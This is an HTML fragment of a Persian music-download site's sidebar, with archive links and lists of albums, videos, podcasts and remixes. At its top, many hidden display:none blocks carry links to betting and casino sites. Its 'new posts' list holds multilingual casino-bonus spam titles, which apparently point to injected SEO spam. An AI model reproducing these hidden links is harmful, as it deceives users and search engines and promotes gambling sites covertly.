<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,482 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,066 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,340 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,769 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,547 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,067 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,416 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,276 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,208 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,910 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
